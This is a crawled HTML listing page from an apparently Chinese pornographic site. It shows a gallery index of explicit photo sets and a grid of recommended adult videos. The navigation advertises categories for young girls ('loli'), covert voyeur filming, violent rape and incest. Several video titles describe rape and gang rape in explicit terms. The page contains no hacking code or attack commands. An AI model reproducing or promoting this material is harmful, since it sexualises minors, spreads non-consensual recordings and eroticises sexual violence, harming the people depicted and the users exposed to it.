

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qyu9999.com/index.php/art/type/id/37.html
body_size: 6104
content:

<!DOCTYPE html>
<html lang="zh-cn">
<head>
 <title>青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</title>
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
<link href="/template/745-v10-m1938pc/css/pintuer.css" rel="stylesheet" type="text/css" />
<link href="/template/745-v10-m1938pc/css/style.css" rel="stylesheet" type="text/css" />
<script src="/template/745-v10-m1938pc/js/pintuer.js"></script>
<script src="/template/745-v10-m1938pc/js/respond.js"></script>
<script src="/template/745-v10-m1938pc/js/my.js"></script>
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script>var maccms={"path":"","mid":"2","url":"www.qyupa.com","wapurl":"www.qyupa.com","mob_status":"2"};</script>
<script src="/static/js/home.js"></script>
<script></script>

</head>
<body>
<!--[if lt IE 9]><script src="//cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]-->
<link href="/template/745-v10-m1938pc/images/css/bootstrap.min.css" rel="stylesheet" type="text/css">

<link rel="stylesheet" href="/template/745-v10-m1938pc/images/css/mm-content.css">

<div class="mm-content">
    <header class="header-container border_bootom">
        <div class="row">
            <div class="head">
    <div class="logo"><a href="/">青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</a></div>
    <div class="search-box">
 <form name="formsearch" id="formsearch" action="/index.php/vod/search.html" method="post" autocomplete="off">
        <input id="searchword" name="wd" class="search-input" placeholder="搜索视频" type="text">
        <input id="searchbutton" class="search-button" value="搜索" type="submit">
		</form>
	  </div>
 <div class="row-item-m1938 bg_m1938"><a href="//6666xfw.tv/" class="c_white">收藏地址发布页</a></div>	  
	</div>
        </div>
    </header>
    <div class="row">
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">高清专区</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/33.html" target="_blank">少女萝莉</a></li>			<li class="item"><a href="/index.php/vod/type/id/34.html" target="_blank">人妖系列</a></li>			<li class="item"><a href="/index.php/vod/type/id/35.html" target="_blank">虚拟VR</a></li>			<li class="item"><a href="/index.php/vod/type/id/32.html" target="_blank">女同性恋</a></li>			<li class="item"><a href="/index.php/vod/type/id/31.html" target="_blank">伦理三级</a></li>			<li class="item"><a href="/index.php/vod/type/id/30.html" target="_blank">国产盗摄</a></li>			<li class="item"><a href="/index.php/vod/type/id/28.html" target="_blank">国产裸聊</a></li>			<li class="item"><a href="/index.php/vod/type/id/29.html" target="_blank">国产自拍</a></li>                            </ul>
        </div>
                    <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">番号电影</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/27.html" target="_blank">巨乳美乳</a></li>			<li class="item"><a href="/index.php/vod/type/id/23.html" target="_blank">偷拍自拍</a></li>			<li class="item"><a href="/index.php/vod/type/id/21.html" target="_blank">群交淫乱</a></li>			<li class="item"><a href="/index.php/vod/type/id/26.html" target="_blank">欧美性爱</a></li>			<li class="item"><a href="/index.php/vod/type/id/22.html" target="_blank">无码专区</a></li>			<li class="item"><a href="/index.php/vod/type/id/20.html" target="_blank">制服丝袜</a></li>			<li class="item"><a href="/index.php/vod/type/id/25.html" target="_blank">中文字幕</a></li>			<li class="item"><a href="/index.php/vod/type/id/24.html" target="_blank">卡通动漫</a></li>                            </ul>
        </div>    
                <div class="row-item even">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">图片系列</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/art/type/id/41.html" target="_blank">另类图片</a></li>			<li class="item"><a href="/index.php/art/type/id/42.html" target="_blank">卡通贴图</a></li>			<li class="item"><a href="/index.php/art/type/id/43.html" target="_blank">熟女乱伦</a></li>			<li class="item"><a href="/index.php/art/type/id/37.html" target="_blank">欧美图片</a></li>			<li class="item"><a href="/index.php/art/type/id/38.html" target="_blank">美腿丝袜</a></li>			<li class="item"><a href="/index.php/art/type/id/39.html" target="_blank">网友自拍</a></li>			<li class="item"><a href="/index.php/art/type/id/40.html" target="_blank">清纯唯美</a></li>			<li class="item"><a href="/index.php/art/type/id/36.html" target="_blank">亚州图片</a></li>                            </ul>
        </div>
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">激情小说</a></div>
            <ul class="row-item-content">
 <li class="item"><a href="/index.php/art/type/id/48.html" target="_blank">家庭乱伦</a></li> <li class="item"><a href="/index.php/art/type/id/49.html" target="_blank">长篇连载</a></li> <li class="item"><a href="/index.php/art/type/id/50.html" target="_blank">情色幽默</a></li> <li class="item"><a href="/index.php/art/type/id/51.html" target="_blank">淫妻交换</a></li> <li class="item"><a href="/index.php/art/type/id/44.html" target="_blank">现代激情</a></li> <li class="item"><a href="/index.php/art/type/id/60.html" target="_blank">古典武侠</a></li> <li class="item"><a href="/index.php/art/type/id/46.html" target="_blank">暴力强奸</a></li> <li class="item"><a href="/index.php/art/type/id/47.html" target="_blank">校园春色</a></li>                            </ul>
        </div>
    </div>
</div>

<div class="mm-content">
<script src="/template/745-v10-m1938pc/ads/960.js"></script></div>

<div class="container margin-top">
    <ul class="bread bg-mix text-black margin-top">
       <a href="/">首页</a>-
        <a href="/index.php/art/type/id/37.html">欧美图片</a>-
        <a href="javascript:MAC.GoBack()">返回上一页</a>
    </ul>
    <div class="line">
        <div class="xl12">
            <!--list.start-->
            <div class="xs9">
            <ul class="list-group list-striped">
                 
                									<li><a href="/index.php/art/detail/id/35772.html">【網搜大尺度系列】Anna Claire Clouds - All About Ann【46P】</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35771.html">【網搜大尺度系列】Siya Krasiya【61P】</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35770.html">【網搜大尺度系列】Kenzie Anne - Should I Stay【110P】</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35769.html">【網搜大尺度系列】Cory Chase - Eviction Appeal【50P】</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35768.html">【網搜大尺度系列】Atlanta Moreno Fitness Fun【72P】</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35767.html">【網搜大尺度系列】Kiara Dane You Want Some Of This【98P】</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35766.html">【The Life Erotic (TLE)】Dec 20, 2021 - TLE - Nessie - Sperm Donor 1【80P】</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35765.html">【Zishy】Dec 19, 2021 - Nadia Serbinenko - Non - Fungible People【66P】</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35764.html">【MetArt】Dec 20, 2021 - Candy Dashik - Presenting Candy Dashik【120P】</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35763.html">【MetArt】Dec 20, 2021 - Dzhili - Red Suit【119P】</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35762.html">【MetArt】Dec 20, 2021 - Foxy Alissa - Flesh【136P】</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35761.html">【SexArt】Dec 20, 2021 - Foxy Alissa - Foxiest【157P】</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35760.html">【MetArt】Dec 20, 2021 - Nicol Wild - Dorm Life【124P】</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35440.html">【Hegre Art】Dec 19, 2021 - Art Natalia a naked farmer girl【45P】</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35439.html">【Erotic Beauty】Dec 19, 2021 - Paige - Presenting Paige【68P】</a><span class="date float-right">2021-12-22</span></li>
				 								</ul>
                <div class="pages xs9"><div class="m1938com" id="aapages">


<div class="mac_pages">
    <div class="page_tip">共2944条数据,当前1/197页</div>
    <div class="page_info">
        <a class="page_link" href="/index.php/art/type/id/37/page/1.html" title="首页">首页</a>
        <a class="page_link" href="/index.php/art/type/id/37/page/1.html" title="上一页">上一页</a>
                <a class="page_link page_current" href="javascript:;" title="第1页">1</a>
                <a class="page_link" href="/index.php/art/type/id/37/page/2.html" title="第2页" >2</a>
                <a class="page_link" href="/index.php/art/type/id/37/page/3.html" title="第3页" >3</a>
                <a class="page_link" href="/index.php/art/type/id/37/page/4.html" title="第4页" >4</a>
                <a class="page_link" href="/index.php/art/type/id/37/page/5.html" title="第5页" >5</a>
                <a class="page_link" href="/index.php/art/type/id/37/page/2.html" title="下一页">下一页</a>
        <a class="page_link" href="/index.php/art/type/id/37/page/197.html" title="尾页">尾页</a>

        <input class="page_input" type="text" placeholder="页码"  id="page" autocomplete="off" style="width:40px">
        <button class="page_btn mac_page_go" type="button" data-url="/index.php/art/type/id/37/page/PAGELINK.html" data-total="197" data-sp="_" >GO</button>
    </div>
</div>
</div></div>
                
            <!--list.end-->
            </div>
            <div class="xs3">
            </div>
        </div>
        <div class="xl12 margin-top">
            <!--list.start-->
            <div class="panel border">
        <div class="panel-head  border-sub bg-white">
        <strong>推荐视频</strong>
        </div>
                    <div class="line grid media-inline">
                            <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535794.html" title="儿子同学会人妻失控！椎名由奈被年轻肉体疯狂榨取 JUQ-835 绝伦快感止不住…"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260122-1/af0d0cf3ea2abfd41965e00a37fa6ee7.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="儿子同学会人妻失控！椎名由奈被年轻肉体疯狂榨取 JUQ-835 绝伦快感止不住…" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535794.html" rel="bookmark" title="儿子同学会人妻失控！椎名由奈被年轻肉体疯狂榨取 JUQ-835 绝伦快感止不住…">儿子同学会人妻失控！椎名由奈被年轻肉体疯狂榨取 JUQ-835 绝伦快感止不住…</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-24 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">1154</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535793.html" title="依本しおり SQDE-018 - 纯情理发师的真面目：高潮喷水变态狂！"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/3dafa99eb10878fd33811022d630f40a.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="依本しおり SQDE-018 - 纯情理发师的真面目：高潮喷水变态狂！" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535793.html" rel="bookmark" title="依本しおり SQDE-018 - 纯情理发师的真面目：高潮喷水变态狂！">依本しおり SQDE-018 - 纯情理发师的真面目：高潮喷水变态狂！</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-24 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">755</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535792.html" title="隔壁女大学生早坂ひめ竟是自慰主播！突然借我肉棒直播高潮性爱，SONE-857"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/51a8a4dbe19191f3f80bff5522dc4357.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="隔壁女大学生早坂ひめ竟是自慰主播！突然借我肉棒直播高潮性爱，SONE-857" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535792.html" rel="bookmark" title="隔壁女大学生早坂ひめ竟是自慰主播！突然借我肉棒直播高潮性爱，SONE-857">隔壁女大学生早坂ひめ竟是自慰主播！突然借我肉棒直播高潮性爱，SONE-857</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-24 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">943</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535791.html" title="清晨醒来发现毒舌同期女同事只穿内衣睡我床上！平时爱顶嘴又爱骂人，这次竟主动投怀送抱撒娇求欢～小栗操 ROYD-250"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/5fe9a4418e5d83456df77144579d8926.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="清晨醒来发现毒舌同期女同事只穿内衣睡我床上！平时爱顶嘴又爱骂人，这次竟主动投怀送抱撒娇求欢～小栗操 ROYD-250" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535791.html" rel="bookmark" title="清晨醒来发现毒舌同期女同事只穿内衣睡我床上！平时爱顶嘴又爱骂人，这次竟主动投怀送抱撒娇求欢～小栗操 ROYD-250">清晨醒来发现毒舌同期女同事只穿内衣睡我床上！平时爱顶嘴又爱骂人，这次竟主动投怀送抱撒娇求欢～小栗操 ROYD-250</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-24 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">239</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535790.html" title="爱里渚娇小倔强惹人厌，橄榄球队暴力轮奸狠狠惩罚！SONE-907"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/15f5c7315f828eda79411fe748e4223d.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="爱里渚娇小倔强惹人厌，橄榄球队暴力轮奸狠狠惩罚！SONE-907" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535790.html" rel="bookmark" title="爱里渚娇小倔强惹人厌，橄榄球队暴力轮奸狠狠惩罚！SONE-907">爱里渚娇小倔强惹人厌，橄榄球队暴力轮奸狠狠惩罚！SONE-907</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-24 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">87</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535789.html" title="榊原萌可爱脸蛋大挑战！连续高潮几次？6小时不间断高潮到虚脱，无止尽性交爽翻天 SONE-823"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/c5a32b143e8de6809881ee8890b6b2de.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="榊原萌可爱脸蛋大挑战！连续高潮几次？6小时不间断高潮到虚脱，无止尽性交爽翻天 SONE-823" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535789.html" rel="bookmark" title="榊原萌可爱脸蛋大挑战！连续高潮几次？6小时不间断高潮到虚脱，无止尽性交爽翻天 SONE-823">榊原萌可爱脸蛋大挑战！连续高潮几次？6小时不间断高潮到虚脱，无止尽性交爽翻天 SONE-823</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-24 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">489</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535788.html" title="45岁人妻马场纱奈最终章第10集：异常敏感高潮射精实录 SDNM-521"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/9efc7d2dc61ecc2ef24bca2c590f6126.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="45岁人妻马场纱奈最终章第10集：异常敏感高潮射精实录 SDNM-521" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535788.html" rel="bookmark" title="45岁人妻马场纱奈最终章第10集：异常敏感高潮射精实录 SDNM-521">45岁人妻马场纱奈最终章第10集：异常敏感高潮射精实录 SDNM-521</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-24 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">367</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535787.html" title="宿醉禁忌！厌恶同事本庄铃遭巨根深插蜜穴淫水四溅 START-402"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/7307eaa605af520b6f29d6c16e45fcdd.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="宿醉禁忌！厌恶同事本庄铃遭巨根深插蜜穴淫水四溅 START-402" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535787.html" rel="bookmark" title="宿醉禁忌！厌恶同事本庄铃遭巨根深插蜜穴淫水四溅 START-402">宿醉禁忌！厌恶同事本庄铃遭巨根深插蜜穴淫水四溅 START-402</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-24 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">236</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535786.html" title="周末瘫在沙发淫靡双飞 边嗦肉棒边看小电影的极致享受 真奈樱 × 纱仓真菜 START-396"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/e3942e397781db83279e68e7f8874b56.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="周末瘫在沙发淫靡双飞 边嗦肉棒边看小电影的极致享受 真奈樱 × 纱仓真菜 START-396" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535786.html" rel="bookmark" title="周末瘫在沙发淫靡双飞 边嗦肉棒边看小电影的极致享受 真奈樱 × 纱仓真菜 START-396">周末瘫在沙发淫靡双飞 边嗦肉棒边看小电影的极致享受 真奈樱 × 纱仓真菜 START-396</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-24 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">445</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535785.html" title="滑雪教练的贴身私教课：把清纯女友村上悠华调教成发情小母狗 SONE-801"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/fa244b337962d9ecdac01ff996d821db.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="滑雪教练的贴身私教课：把清纯女友村上悠华调教成发情小母狗 SONE-801" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535785.html" rel="bookmark" title="滑雪教练的贴身私教课：把清纯女友村上悠华调教成发情小母狗 SONE-801">滑雪教练的贴身私教课：把清纯女友村上悠华调教成发情小母狗 SONE-801</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-24 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">506</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535784.html" title="蜜穴紧致的痴女小那海あヤ疯狂求欢！SQTE-626「舒服到主动骑乘上位」蜜汁狂流实录"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/33c5008e3645d36570619a852f549307.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="蜜穴紧致的痴女小那海あヤ疯狂求欢！SQTE-626「舒服到主动骑乘上位」蜜汁狂流实录" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535784.html" rel="bookmark" title="蜜穴紧致的痴女小那海あヤ疯狂求欢！SQTE-626「舒服到主动骑乘上位」蜜汁狂流实录">蜜穴紧致的痴女小那海あヤ疯狂求欢！SQTE-626「舒服到主动骑乘上位」蜜汁狂流实录</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-24 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">533</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535783.html" title="社交媒体招募的超可爱伪娘酒吧服务员，谎称女孩实为男孩，性别反转诱惑大揭秘！番号YAKO-078"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/bc25751ed3175ba279e274d11a8e0259.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="社交媒体招募的超可爱伪娘酒吧服务员，谎称女孩实为男孩，性别反转诱惑大揭秘！番号YAKO-078" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535783.html" rel="bookmark" title="社交媒体招募的超可爱伪娘酒吧服务员，谎称女孩实为男孩，性别反转诱惑大揭秘！番号YAKO-078">社交媒体招募的超可爱伪娘酒吧服务员，谎称女孩实为男孩，性别反转诱惑大揭秘！番号YAKO-078</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-24 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">642</span></span>  </div>
                    </div>
                </div>
            </div>
            <!--list.end-->
    </div>

        </div>
    </div>
</div>
<script type="text/javascript" src="//1xfw.vip/js/xfs.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/xfx.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/duilian.js"></script>
<div class="paoma bg-main  bg-inverse hidden">
        <div class="container">
            <div class="line">
                <div class="x8"><span class="icon-bullhorn" style="font-size: 14px;"></span><marquee direction="left">
<a href="">各位！</a>
</marquee>
                </div>
                <div class="x4 text-right">
                    <button class="button button-small bg-main radius-none">直角按钮</button>
                </div>
            </div>
        </div>
    </div>

<div class="bg-main padding text-center text-white nav-navicon">
				<div class="container">
                        <p class="fadein-bottom height-little">本网站视频仅适合18岁或以上人士观看。本网站内容也许令您感觉反感或者不适！切不可将本站的内容出售、出租、交给或借予年龄未满18岁的人士或将 本网站内容向未满18岁人士出示、播放或放映。登陆本站之前，请您务必遵守您当地法律法规，在符合观看条件后，再行登陆本站浏览视频或者其它内容。 视频网内容收录于世界各地，如果您发现本站的某些影片内容不合适，或者某些影片侵 犯了您的的版权，请联系我们删除 <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e0a7a7baa8d6d6d5d5a0a7ada1a9accea3afad">[email&#160;protected]</a>）。<br>
</p>
				</div>
			</div>
<div class="container doc-footer">
     &copy; <a href="">www.qyupa.com </a> All Rights Reserved.<br>联系邮箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4522223f2d70773d2a052228242c296b262a28">[email&#160;protected]</a>  <a href="/index.php/gbook/index.html" target="_blank"><font color=#016A9F>留言/求片</font></a> <br>青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</div>
<div class="doc-backtop win-backtop icon-arrow-circle-up">
</div>
